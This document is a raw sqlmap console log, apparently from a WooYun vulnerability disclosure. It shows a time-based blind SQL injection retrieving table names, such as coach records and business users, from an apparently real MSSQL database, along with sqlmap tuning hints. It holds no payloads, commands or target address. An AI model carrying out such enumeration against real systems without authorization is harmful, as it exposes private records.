 [15:51:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:51:56] [INFO] retrieved: 111
[15:51:58] [INFO] retrieved: dbo._zhaoxy
[15:52:26] [INFO] retrieved: dbo._zhaoxy_dir
[15:52:43] [INFO] retrieved: dbo.091123
[15:53:01] [INFO] retrieved: dbo.2010061
[15:53:25] [INFO] retrieved:
[15:53:27] [INFO] retrieved:
[15:53:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[15:53:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:53:28] [INFO] retrieved:
[15:53:41] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[15:53:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
bo.20140504coach
[15:54:35] [INFO] retrieved: dbo.2014coach
[15:55:04] [INFO] retrieved: dbo.BusinessUsers
[15:55:36] [INFO] retrieved: dbo.COACH
[15:55:51] [INFO] retrieved: dbo.coach_2012
[15:56:18] [INFO] retrieved: dbo.coach_2013
[15:56:30] [INFO] retrieved: dbo.coach_2014
[15:56:41] [INFO] retrieved: dbo.COACH_BAD_RECORD
[15:57:21] [INFO] retrieved: dbo.COACH_BAD_RECORD_2009
[15:57:50] [INFO] retrieved: dbo.COACH_BAD_RECORD_2010
[15:58:05] [INFO] retrieved: dbo.coach_bad_record_2011
[15:59:08] [INFO] retrieved: dbo.COACH_BAD_RECORD_ITEM
[16:00:12] [INFO] retrieved: dbo.COACH_BAD_RECORD_ITEM_2010
[16:00:38] [INFO] retrieved: dbo.COACH_BOARD
[16:01:00] [INFO] retrieved: dbo.COACH_BOARD_2013
[16:01:19] [INFO] retrieved: dbo.coach_board_2014
[16:02:05] [INFO] retrieved: dbo.coach_board_2015
[16:02:25] [INFO] retrieved: dbo.COACH_CHANGE
[16:03:02] [INFO] retrieved: dbo.COACH_CHANGE_his
[16:03:19] [INFO] retrieved: dbo.coach_imp_temp
[16:04:01] [INFO] retrieved: dbo.coach_level
[16:04:19] [INFO] retrieved: dbo.coach_level_2008
[16:04:39] [INFO] retrieved: dbo.coach_level_2009
[16:04:50] [INFO] retrieved: dbo.coach_level_2010
[16:05:07] [INFO] retrieved: dbo.coach_level_2011
[16:05:18] [INFO] retrieved: dbo.coach_level_temp
[16:05:42] [INFO] retrieved: dbo.COACH_RE_EDUCATE
[16:06:25] [INFO] retrieved: dbo.coach_show
www.wooyun.org